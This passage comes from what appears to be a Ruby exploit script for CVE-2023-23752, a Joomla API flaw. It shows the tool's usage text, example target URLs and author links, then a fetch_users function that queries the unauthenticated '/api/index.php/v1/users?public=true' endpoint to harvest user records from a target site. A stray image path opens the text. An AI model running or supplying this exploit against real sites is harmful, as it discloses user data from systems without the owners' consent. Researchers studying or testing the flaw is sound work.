 #{Paint['Usage:', :red]}
#{__FILE__} <url> [options]
#{__FILE__} -h | --help
#{Paint['Parameters:', :red]}
<url>       Root URL (base path) including HTTP scheme, port and root folder
#{Paint['Options:', :red]}
--debug     Display arguments
--no-color  Disable colorized output (NO_COLOR environment variable is respected too)
-h, --help  Show this screen
#{Paint['Examples:', :red]}
#{__FILE__} http://127.0.0.1:4242
#{__FILE__} https://example.org/subdir
#{Paint['Project:', :red]}
#{Paint['author', :underline]} (https://pwn.by/noraj / https://twitter.com/noraj_rawsec)
#{Paint['company', :underline]} (https://www.acceis.fr / https://twitter.com/acceis)
#{Paint['source', :underline]} (https://github.com/Acceis/exploit-CVE-2023-23752)
DOCOPT
def fetch_users(root_url, http)
vuln_url = "#{root_url}/api/index.php/v1/users?public=true"
http.get(vuln_url)
end